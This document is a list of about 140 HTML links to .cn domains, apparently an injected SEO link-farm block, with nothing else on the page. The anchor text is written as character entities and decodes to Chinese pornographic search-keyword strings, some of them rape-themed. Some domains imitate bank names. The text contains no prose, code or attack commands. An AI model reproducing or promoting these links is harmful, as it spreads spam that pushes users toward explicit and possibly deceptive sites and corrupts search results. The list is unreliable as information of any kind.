<a href="http://huxx.cn" target="_blank">&#x897F;&#x74DC;&#x5F71;&#x89C6;&#x5929;&#x72FC;&#x5F71;&#x9662;2019</a>|
<a href="http://ynaoke.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x66F2;</a>|
<a href="http://ezbank.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://xiaogongfang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://globalplus.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av</a>|
<a href="http://sqsndl.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7279;&#x4E00;&#x7EA7;</a>|
<a href="http://sinthy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pikq.cn" target="_blank">99RE6&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://97sesewang.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://tr4slx.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://cnmnmsl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scwcj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tanwa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://jiareqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E8C;&#x4E09;&#x533A;&#x65E0;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://guancou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C73;&#x5947;&#x8272;&#x56FE;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://centang.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nuotie.cn" target="_blank">&#x6709;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://18vzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://lytxzn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://daeik.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://pttree.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://10432.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://mceie.cn" target="_blank">&#x53E6;&#x7C7B;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yrnk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nhald.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esjcsbx.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x8001;&#x80A5;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://0759xx.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://h5106.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxlight.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;88</a>|
<a href="http://ndwt.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7535;</a>|
<a href="http://mamachatea.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sn113.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mynm.com.cn" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sy024bdf.cn" target="_blank">&#x6B27;&#x7F8E;vs&#x65E5;&#x97E9;vs&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ropes.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sdmen.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdchaoyin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://5dmmw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;,&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nuece.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2174;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x53D1;&#x5E03;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynaoke.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E2D;&#x6587; &#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://zv31.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://bcyo.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://charmdomain.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5976;&#x6C34;</a>|
<a href="http://drinkboy.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://manbank.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;</a>|
<a href="http://pikq.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taomeigui.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shehang.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;&#x5F71;&#x89C6;</a>|
<a href="http://rkings.com.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h5333.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fychance.cn" target="_blank">&#x5929;&#x5802;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;</a>|
<a href="http://fljfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;99&#x4E45;&#x4E45;</a>|
<a href="http://musiccar.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nhald.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uynrxxoy.cn" target="_blank">www&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://baoguan-kp.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tanwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://kejiaw.cn" target="_blank">www.&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://ys625.cn" target="_blank">&#x5C9B;&#x56FD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yinhusf.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://zxwcn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://xinankang.cn" target="_blank">av&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zippoblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://koupei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njddu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://barclaysbank.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0512aj.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zv31.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://55bq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bigpub.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zhaopinjiaoshi.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yun800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5218;&#x73A5;</a>|
<a href="http://asbmgc.cn" target="_blank">&#x7231;&#x7231;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9ke.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x89E3;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyout.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianww.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://o9233.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yamizu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mikafans.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://digy.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://caipiaosl.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://maikeanji.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://16sg.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://hnjiangrong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://sunriseydy.cn" target="_blank">88av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dieyanskin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x505A;&#x7230;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>|
<a href="http://js39.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://abroadapp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://guohuazhuanmai.cn" target="_blank">www.&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://zslh5.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mequ.com.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x89C6;&#x9891;&#x8DF3;&#x4E00;&#x8DF3;</a>|
<a href="http://njddu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7231;&#x556A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szjindian.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rratlq.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://babybb.cn" target="_blank">www&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://haixincw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://bengzai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://hdsywy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wjqu.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;x&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://colorpub.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://unifor.com.cn" target="_blank">&#x6B27;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x7231;&#x533A;</a>|
<a href="http://mjjnrg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://h7109.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;Av</a>|
<a href="http://gxre.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8001;</a>|
<a href="http://asvf.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangshiyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://leisuresports.com.cn" target="_blank">&#x514D;&#x8D39;&#x6700;&#x65B0;&#x6027;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://qdbjkf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x89C6;&#x9891;</a>|
<a href="http://jlmgjj.cn" target="_blank">&#x7279;&#x7EA7;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rose-house.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weikais.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://bxdianqi.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://ifaner.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E2D;&#x6587; &#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://syhp9.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://logicpro.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lexiemy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://beijingnianpiao.com.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://topbus.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x5168;&#x8FC7;&#x7A0B;&#x89C6;&#x9891;</a>|
<a href="http://palmback.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://werro.cn" target="_blank">&#x767D;&#x4E1D;&#x7206;&#x6D46;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miaoshao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8F6F;&#x4EF6;</a>|
<a href="http://mweq.cn" target="_blank">&#x8C01;&#x6709;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://dghf201.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chickentoe.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://sh-pengrong.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://rldqwx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sell85.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://snkqjhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dlclb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yearns.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y973.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://ibaixue.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinankang.cn" target="_blank">2017&#x5929;&#x5929;&#x770B;&#x7279;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://lexiemy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://nextfactory.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7F51;&#x5740;</a>|
<a href="http://xiyouyuezi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6C38;&#x4E0D;</a>|
<a href="http://yeshandong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;</a>|
<a href="http://gzsylp.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://dinigo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://crs24.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
